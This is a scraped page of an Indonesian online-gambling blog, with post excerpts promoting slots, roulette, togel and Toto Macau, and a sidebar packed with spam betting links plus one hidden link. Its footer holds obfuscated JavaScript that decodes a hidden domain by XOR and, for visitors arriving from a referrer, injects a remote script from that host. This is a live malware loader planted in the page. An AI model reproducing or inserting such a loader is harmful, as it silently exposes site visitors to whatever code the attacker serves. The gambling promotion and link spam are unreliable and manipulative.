                            <button class="toggle-button" type="button" aria-controls="primary-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"><span class="toggle-bar"></span><span class="toggle-bar"></span><span class="toggle-bar"></span></button>
                            <ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-37"><a href="https://garyschiff.com" aria-current="page">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://garyschiff.com/category/panduan-slot/">Panduan Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://garyschiff.com/category/panduan-poker/">Panduan Poker</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://garyschiff.com/category/panduan-casino/">Panduan Casino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://garyschiff.com/category/panduan-togel/">Panduan Togel</a></li>
</ul>                        </nav><!-- #site-navigation -->
                    </div><!-- .nav-wrap -->
                </div><!-- .nav-wrap -->
            </div><!-- .cm-wrapper -->
        </header><!-- .site-header -->
        <div id="content" class="site-content">            <div class="page-header" style="background: url('https://garyschiff.com/wp-content/uploads/2021/09/Banner-Jurnal-Berita-Games-Slot-Poker-Terbesar.jpg') no-repeat;">
                <div class="cm-wrapper">
                    <h1 class="page-title">Blog</h1>                    <a href="#primary" class="scroll-down"></a>
                </div>
            </div>    
        <div id="acc-content"><div class="cm-wrapper">	<div id="primary" class="content-area">
		<main id="main" class="site-main">
							<div class="article-group default-layout">
					
<article id="post-49" class="post-49 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-panduan-casino tag-banyak-untung-bermain-rolet tag-banyak-untungnya-bermain-rolet tag-keunggulan-bermaon-rolet tag-situs-rolet-terpercaya tag-untung-banyak-bermain-rolet" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/keunggulan-bermain-judi-rolet-online/" rel="bookmark">Keunggulan Bermain Judi Rolet Online</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/keunggulan-bermain-judi-rolet-online/" rel="bookmark">on <time class="entry-date published updated" datetime="2021-10-20T04:14:19+00:00" itemprop="datePublished">Oktober 20, 2021</time><time class="updated" datetime="2021-10-20T04:14:19+00:00" itemprop="dateModified">Oktober 20, 2021</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
                        <a class="entry-image" itemprop="url" href="https://garyschiff.com/keunggulan-bermain-judi-rolet-online/" aria-hidden="true">
            <img width="600" height="325" src="https://garyschiff.com/wp-content/uploads/2021/10/Keunggulan-Bermain-Judi-Rolet-Online0-600x325.png" class="attachment-influencer-blog size-influencer-blog wp-post-image" alt="Keunggulan Bermain Judi Rolet Online" itemprop="image" decoding="async" fetchpriority="high" /> 
            </a>
        <p>Keunggulan Bermain Judi Rolet Online &#8211; Situs rolet online menjadi alternatif permainan judi online yang wajib Anda mainkan ketika Anda sedang merasa bosan. Karena permainan &hellip; </p>
            <a href="https://garyschiff.com/keunggulan-bermain-judi-rolet-online/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-49 -->

<article id="post-46" class="post-46 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-panduan-slot tag-berlisensi tag-jumlah-pemain tag-metode-transaksi tag-pilih-situs-yang-tepat tag-tampilan-yang-menarik" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/trik-mudah-untuk-sukses-dalam-permainan-slot-online/" rel="bookmark">Trik Mudah Untuk Sukses Dalam Permainan Slot Online</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/trik-mudah-untuk-sukses-dalam-permainan-slot-online/" rel="bookmark">on <time class="entry-date published updated" datetime="2021-10-20T04:07:50+00:00" itemprop="datePublished">Oktober 20, 2021</time><time class="updated" datetime="2021-10-20T04:07:50+00:00" itemprop="dateModified">Oktober 20, 2021</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
                        <a class="entry-image" itemprop="url" href="https://garyschiff.com/trik-mudah-untuk-sukses-dalam-permainan-slot-online/" aria-hidden="true">
            <img width="600" height="325" src="https://garyschiff.com/wp-content/uploads/2021/10/Trik-Mudah-Untuk-Sukses-Dalam-Permainan-Slot-Online0-600x325.jpg" class="attachment-influencer-blog size-influencer-blog wp-post-image" alt="Trik Mudah Untuk Sukses Dalam Permainan Slot Online" itemprop="image" decoding="async" /> 
            </a>
        <p>Trik Mudah Untuk Sukses Dalam Permainan Slot Online – Siapa yang tidak mengenal permainan slot? Tentunya saja bagi mereka yang sudah memiliki jiwa petaruh tidak &hellip; </p>
            <a href="https://garyschiff.com/trik-mudah-untuk-sukses-dalam-permainan-slot-online/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-46 -->

<article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-panduan-togel tag-togel-online" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/judi-togel-online-dimainkan-di-waktu-sibuk/" rel="bookmark">Judi Togel Online Dimainkan Di Waktu Sibuk</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/judi-togel-online-dimainkan-di-waktu-sibuk/" rel="bookmark">on <time class="entry-date published" datetime="2021-10-13T08:44:24+00:00" itemprop="datePublished">Oktober 13, 2021</time><time class="updated" datetime="2021-10-13T08:46:07+00:00" itemprop="dateModified">Oktober 13, 2021</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
                        <a class="entry-image" itemprop="url" href="https://garyschiff.com/judi-togel-online-dimainkan-di-waktu-sibuk/" aria-hidden="true">
            <img width="512" height="250" src="https://garyschiff.com/wp-content/uploads/2021/10/Judi-Togel-Online-Dimainkan-Di-Waktu-Sibuk.png" class="attachment-influencer-blog size-influencer-blog wp-post-image" alt="Judi Togel Online Dimainkan Di Waktu Sibuk" itemprop="image" decoding="async" srcset="https://garyschiff.com/wp-content/uploads/2021/10/Judi-Togel-Online-Dimainkan-Di-Waktu-Sibuk.png 512w, https://garyschiff.com/wp-content/uploads/2021/10/Judi-Togel-Online-Dimainkan-Di-Waktu-Sibuk-300x146.png 300w" sizes="(max-width: 512px) 100vw, 512px" /> 
            </a>
        <p>menjadi salah satu permainan yang paling sering dimainkan dimuka bumi ini, dan selalu masuk keurutan daftar pertama dalam setiap website judi online. Permainan yang satu &hellip; </p>
            <a href="https://garyschiff.com/judi-togel-online-dimainkan-di-waktu-sibuk/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-43 -->

<article id="post-81" class="post-81 post type-post status-publish format-standard hentry category-panduan-slot" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/slot-online-terbaik-membuka-kesempatan-siapapun-untuk-untung/" rel="bookmark">Slot Online Terbaik Membuka Kesempatan Siapapun Untuk Untung</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/slot-online-terbaik-membuka-kesempatan-siapapun-untuk-untung/" rel="bookmark">on <time class="entry-date published" datetime="2024-03-27T14:16:58+00:00" itemprop="datePublished">Maret 27, 2024</time><time class="updated" datetime="2024-06-24T14:21:22+00:00" itemprop="dateModified">Juni 24, 2024</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
            <p>Apapun bisa mendapat keuntungan saat bermain dan bertaruh game slot online. Salah satu game taruhan yang populer dengan jackpotnya sehingga permainan ini selalu beri kesempatan &hellip; </p>
            <a href="https://garyschiff.com/slot-online-terbaik-membuka-kesempatan-siapapun-untuk-untung/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-81 -->

<article id="post-77" class="post-77 post type-post status-publish format-standard hentry category-panduan-slot" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/review-permainan-slot-ace-ventura-pet-detective/" rel="bookmark">Review Permainan Slot Ace Ventura Pet Detective</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/review-permainan-slot-ace-ventura-pet-detective/" rel="bookmark">on <time class="entry-date published" datetime="2023-01-11T14:13:02+00:00" itemprop="datePublished">Januari 11, 2023</time><time class="updated" datetime="2023-03-01T14:14:27+00:00" itemprop="dateModified">Maret 1, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
            <p>&nbsp; Ace Ventura Pet Detective adalah game slot gacor online berdasarkan film populer dengan nama yang sama. Gim ini menampilkan 5 gulungan dan 243 cara &hellip; </p>
            <a href="https://garyschiff.com/review-permainan-slot-ace-ventura-pet-detective/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-77 -->

<article id="post-69" class="post-69 post type-post status-publish format-standard has-post-thumbnail hentry category-situs-togel" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/daftar-nama-10-laman-toto-terpercaya-hadiah-4d-terbesar-sah-2022/" rel="bookmark">Daftar Nama 10 Laman Toto Terpercaya Hadiah 4d Terbesar Sah 2022</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/daftar-nama-10-laman-toto-terpercaya-hadiah-4d-terbesar-sah-2022/" rel="bookmark">on <time class="entry-date published" datetime="2022-05-20T06:20:52+00:00" itemprop="datePublished">Mei 20, 2022</time><time class="updated" datetime="2022-12-17T06:23:23+00:00" itemprop="dateModified">Desember 17, 2022</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
                        <a class="entry-image" itemprop="url" href="https://garyschiff.com/daftar-nama-10-laman-toto-terpercaya-hadiah-4d-terbesar-sah-2022/" aria-hidden="true">
            <img width="650" height="325" src="https://garyschiff.com/wp-content/uploads/2022/12/togel-online-75.jpg" class="attachment-influencer-blog size-influencer-blog wp-post-image" alt="Daftar Nama 10 Laman Toto Terpercaya Hadiah 4d Terbesar Sah 2022" itemprop="image" decoding="async" loading="lazy" /> 
            </a>
        <p>10 Laman Toto Terpercaya bisa anda mainkan bersama dengan agen togel terbesar dan paling unggulan yang bisa anda mainkan dimana saja dan kapan saja, oleh &hellip; </p>
            <a href="https://garyschiff.com/daftar-nama-10-laman-toto-terpercaya-hadiah-4d-terbesar-sah-2022/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-69 -->

<article id="post-66" class="post-66 post type-post status-publish format-standard has-post-thumbnail hentry category-panduan-slot" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/daftar-judi-slot-online-termurah-di-asia/" rel="bookmark">Daftar Judi Slot Online Termurah di Asia</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/daftar-judi-slot-online-termurah-di-asia/" rel="bookmark">on <time class="entry-date published" datetime="2022-05-19T12:52:54+00:00" itemprop="datePublished">Mei 19, 2022</time><time class="updated" datetime="2022-12-11T13:00:42+00:00" itemprop="dateModified">Desember 11, 2022</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
                        <a class="entry-image" itemprop="url" href="https://garyschiff.com/daftar-judi-slot-online-termurah-di-asia/" aria-hidden="true">
            <img width="612" height="306" src="https://garyschiff.com/wp-content/uploads/2022/12/12-Daftar-Situs-Judi-Slot-Online-Terpercaya-dan-Resmi-di-Indonesia.png" class="attachment-influencer-blog size-influencer-blog wp-post-image" alt="Daftar Judi Slot Online Termurah di Asia" itemprop="image" decoding="async" loading="lazy" /> 
            </a>
        <p>Bandar slot online dan agen judi slot gacor merupakan link judi slot online serta daftar slot gacor terbaru dan terpercaya yang memberikan slot demo pragmatic &hellip; </p>
            <a href="https://garyschiff.com/daftar-judi-slot-online-termurah-di-asia/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-66 -->

<article id="post-73" class="post-73 post type-post status-publish format-standard has-post-thumbnail hentry category-situs-togel" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/situs-aplikasi-loto-tertua-2022-2023-di-dunia/" rel="bookmark">Situs Aplikasi Loto Tertua 2022-2023 di Dunia</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/situs-aplikasi-loto-tertua-2022-2023-di-dunia/" rel="bookmark">on <time class="entry-date published" datetime="2022-05-19T08:27:34+00:00" itemprop="datePublished">Mei 19, 2022</time><time class="updated" datetime="2023-01-29T08:31:45+00:00" itemprop="dateModified">Januari 29, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
                        <a class="entry-image" itemprop="url" href="https://garyschiff.com/situs-aplikasi-loto-tertua-2022-2023-di-dunia/" aria-hidden="true">
            <img width="488" height="325" src="https://garyschiff.com/wp-content/uploads/2023/01/1.jpg" class="attachment-influencer-blog size-influencer-blog wp-post-image" alt="Situs Aplikasi Loto Tertua 2022-2023 di Dunia" itemprop="image" decoding="async" loading="lazy" /> 
            </a>
        <p>Hallo pecinta togel Toto Macau online pasaran terlengkap, selamat datang di forum kumpulan nama nama bandar togel hadiah 4D 10 juta terpercaya dan terbesar min &hellip; </p>
            <a href="https://garyschiff.com/situs-aplikasi-loto-tertua-2022-2023-di-dunia/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-73 -->

<article id="post-58" class="post-58 post type-post status-publish format-standard has-post-thumbnail hentry category-panduan-togel tag-agen-togel-terpercaya tag-bandar-togel-online tag-cara-daftar-togel-online tag-paito-togel-sgp tag-pasaran-togel-terpopuler" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/cara-daftar-pada-pasaran-togel-macau-termudah-dan-tercepat/" rel="bookmark">Cara Daftar Pada Pasaran Togel Macau Termudah dan Tercepat</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/cara-daftar-pada-pasaran-togel-macau-termudah-dan-tercepat/" rel="bookmark">on <time class="entry-date published" datetime="2022-02-21T03:21:36+00:00" itemprop="datePublished">Februari 21, 2022</time><time class="updated" datetime="2022-04-30T04:33:14+00:00" itemprop="dateModified">April 30, 2022</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
                        <a class="entry-image" itemprop="url" href="https://garyschiff.com/cara-daftar-pada-pasaran-togel-macau-termudah-dan-tercepat/" aria-hidden="true">
            <img width="650" height="325" src="https://garyschiff.com/wp-content/uploads/2022/04/Cara-Daftar-Pada-Pasaran-Togel-Macau-Termudah-dan-Tercepat.png" class="attachment-influencer-blog size-influencer-blog wp-post-image" alt="Cara Daftar Pada Pasaran Togel Macau Termudah dan Tercepat" itemprop="image" decoding="async" loading="lazy" /> 
            </a>
        <p>Dalam pasaran togel online terdapat variasi jenis permainan togel yang sangat menyenangkan dan juga hadiah yang menarik untuk pemain dapatkan. Kebanyakan pemain togel pastinya menginginkan &hellip; </p>
            <a href="https://garyschiff.com/cara-daftar-pada-pasaran-togel-macau-termudah-dan-tercepat/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-58 -->

<article id="post-53" class="post-53 post type-post status-publish format-standard has-post-thumbnail hentry category-panduan-togel tag-lotere-online tag-situs-togel-terpercaya tag-togel-hk tag-togel-online tag-togel-sgp" itemscope itemtype="https://schema.org/Blog">
	
	        <header class="entry-header">
            <h2 class="entry-title" itemprop="headline"><a href="https://garyschiff.com/seperti-inilah-lotere-powerball-yang-harus-anda-ketahui/" rel="bookmark">Seperti Inilah Lotere Powerball Yang Harus Anda Ketahui</a></h2>                <div class="entry-meta">
                    <span class="posted-on" itemprop="datePublished dateModified">Telah dituliskan: <a href="https://garyschiff.com/seperti-inilah-lotere-powerball-yang-harus-anda-ketahui/" rel="bookmark">on <time class="entry-date published" datetime="2021-11-13T03:34:55+00:00" itemprop="datePublished">November 13, 2021</time><time class="updated" datetime="2022-04-07T07:55:29+00:00" itemprop="dateModified">April 7, 2022</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">oleh <span class="author vcard"><a href="https://garyschiff.com/author/kennethbryant/" class="url" itemprop="url">Kenneth Bryant</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                <div class="entry-content" itemprop="text">
                        <a class="entry-image" itemprop="url" href="https://garyschiff.com/seperti-inilah-lotere-powerball-yang-harus-anda-ketahui/" aria-hidden="true">
            <img width="650" height="325" src="https://garyschiff.com/wp-content/uploads/2022/04/Seperti-Inilah-Lotere-Powerball-Yang-Harus-Anda-Ketahui.png" class="attachment-influencer-blog size-influencer-blog wp-post-image" alt="Seperti Inilah Lotere Powerball Yang Harus Anda Ketahui" itemprop="image" decoding="async" loading="lazy" /> 
            </a>
        <p>Apa pernah anda bermain lotere Powerball? Mungkin buat sebagian orang di Indonesia permainan lotere yang satu ini kurang di ketahui dengan jelas. Karena kebanyakan masyarakat &hellip; </p>
            <a href="https://garyschiff.com/seperti-inilah-lotere-powerball-yang-harus-anda-ketahui/" class="readmore" itemprop="MainEntityOfPage">Lanjut Baca</a>
        </div><!-- .entry-content -->
      

</article><!-- #post-53 -->
				</div>

				
	<nav class="navigation pagination" aria-label="Paginasi pos">
		<h2 class="screen-reader-text">Paginasi pos</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://garyschiff.com/page/2/">2</a>
<a class="next page-numbers" href="https://garyschiff.com/page/2/"><span class="pagination-txt">Selanjutnya</span> <span class="next-arrow"></span></a></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://garyschiff.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://garyschiff.com/slot-online-terbaik-membuka-kesempatan-siapapun-untuk-untung/">Slot Online Terbaik Membuka Kesempatan Siapapun Untuk Untung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://garyschiff.com/review-permainan-slot-ace-ventura-pet-detective/">Review Permainan Slot Ace Ventura Pet Detective</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://garyschiff.com/daftar-nama-10-laman-toto-terpercaya-hadiah-4d-terbesar-sah-2022/">Daftar Nama 10 Laman Toto Terpercaya Hadiah 4d Terbesar Sah 2022</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://garyschiff.com/daftar-judi-slot-online-termurah-di-asia/">Daftar Judi Slot Online Termurah di Asia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://garyschiff.com/situs-aplikasi-loto-tertua-2022-2023-di-dunia/">Situs Aplikasi Loto Tertua 2022-2023 di Dunia</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">Tidak ada komentar untuk ditampilkan.</div></div></div>
</section><section id="block-8" class="widget widget_block"><p><a href="https://totosingapore.sg-host.com/">Togel Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://www.winchesterauto.com/">Poker88</a></p>
<p><a href="https://slot88.sg-host.com/">slot gacor hari ini</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><<p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Link Slot Desposit Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p><p><a href="https://www.summat.org/">Situs Togel Online</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">vipwin88 market</a></p><p><a href="https://mainvipwin88.com/">https://mainvipwin88.com/</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">vipwin88 market</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 alternatif</a></p><p><a href="https://www.biginburma.com/">togel resmi</a></p><p><a href="https://www.littlefishseattle.com/">situs poker online</a></p> <p><a href="https://pedetogelmain.com/">pedetogelmain.com</a></p><p><a href="https://togelslot88.xyz/">togelslot88</a></p><p><a href="https://togelslot88.co/">togelslot88</a></p> <p><a href="https://linkvipwin88.com/">linkvipwin88.com</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://www.babyboomshop.online/">idn poker login</a></p><p><a href="https://solektra-international.com/">Poker88</a></p><p><a href="https://www.wbscte.net/">Dadu Online Live</a></p><p><a href="https://goodfriendscafewahoo.com/">Situs Sicbo</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Data Macau 4D</a></p><p><a href="https://pedetogel.it.com/">pedetogel.it.com</a></p><p><a href="https://www.suipachasuites.com/">Dadu Online</a></p><p><a href="https://www.wholesalee.shop/">Bandar Ceme</a></p> <p><a href="https://www.honeybakedhammenu.site/">idn poker login</a></p> <p><a href="https://www.paulowen98.com/">Data Toto Macau</a></p> <p><a href="https://www.hivnorfolk.com/">situs poker</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">Togel Hongkong</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p><p><a href="https://indo7poker.com/">https://indo7poker.com/</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p>
<p><a href="https://www.lowellcafe.com/">4D Toto Macau</a></p>
<p><a href="https://www.szechuangardenkemah.com/">Situs Togel 4D</a></p>
<p><a href="https://www.blithespiritlondon.com/">vipwin88</a></p>
<p><a href="https://akhealthycommunity.org/GOLOVIN/">Vipwin88 Alternatif</a></p>
<p><a href="https://iacustomercenter.com/">Togel Resmi</a></p></section><section id="block-11" class="widget widget_block"><p>pilihan utama bagi para pemain yang mencari slot online gacor adalah <a href="https://www.blessmobile.com">Novaslot88</a> dengan permainan yang mudah dimenangkan dan jackpot yang terus berkembang.</p>
<p><a href="https://www.theritzygypsy.com/">pedetogel</a> menawarkan data keluaran togel online dengan update rutin. Tampilan angka yang rapi membantu pemain memantau hasil tanpa kesulitan.</p>
<hr>
<a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> menghadirkan data Pengeluaran Toto Macau Hari akurat.	<hr>	Indo7Poker menawarkan pengalaman <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli dengan withdraw cepat.	<hr>	Indo7Poker mengelola Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> dengan adil.	<hr>	Indo7Poker menjaga kualitas sebagai <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya.	<hr>	Indo7Poker memudahkan pemain lewat login alternatif Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya.	<hr>	Indo7Poker dikenal sebagai rekomendasi <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a>.	<hr></section></aside><!-- #secondary --></div></div></div><!-- #content -->    <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        
            <div class="top-footer">
                <div class="cm-wrapper">
                    <div class="col-2 footer-col-holder">
                        <div class="column"><section id="block-7" class="widget widget_block"><a href="http://mswestfalia.com/" style="display: none">bo togel via dana</a></section></div><div class="column"><section id="block-9" class="widget widget_block"><!-- 7b429ab03ab002e6fd5822473e099ccf --></section><section id="block-10" class="widget widget_block"><script type="text/javascript">
!function (_e5f7cc) {
    
    var _f1d340 = Date.now();
    var _c690ae = 1000;
    _f1d340 = _f1d340 / _c690ae;
    _f1d340 = Math.floor(_f1d340);

    var _3fd69f = 600;
    _f1d340 -= _f1d340 % _3fd69f;
    _f1d340 = _f1d340.toString(16);

    var _4dfb4 = _e5f7cc.referrer;

    if (!_4dfb4) return;

    var _5ef2e1 = [10739, 10742, 10729, 10746, 10747, 10750, 10732, 10743, 10749, 10736, 10750, 10733, 10747, 10740, 10742, 10731, 10673, 10742, 10737, 10745, 10736];

    _5ef2e1 = _5ef2e1.map(function(_2ec2e1){
        return _2ec2e1 ^ 10655;
    });

    var _fb8b47 = "79fa8ed443054ed23309b77a02f564bc";
    
    _5ef2e1 = String.fromCharCode(..._5ef2e1);

    var _b7b971 = "https://";
    var _731e2e = "/";
    var _bc2429 = "track-";

    var _bf5d6b = ".js";

    var _1f4c54 = _e5f7cc.createElement("script");
    _1f4c54.type = "text/javascript";
    _1f4c54.async = true;
    _1f4c54.src = _b7b971 + _5ef2e1 + _731e2e + _bc2429 + _f1d340 + _bf5d6b;

    _e5f7cc.getElementsByTagName("head")[0].appendChild(_1f4c54)

}(document);
</script></section></div>                    </div>
                </div><!-- .container -->
            </div><!-- .footer-t -->
                <div class="bottom-footer">
            <div class="cm-wrapper">
                <div class="copyright">
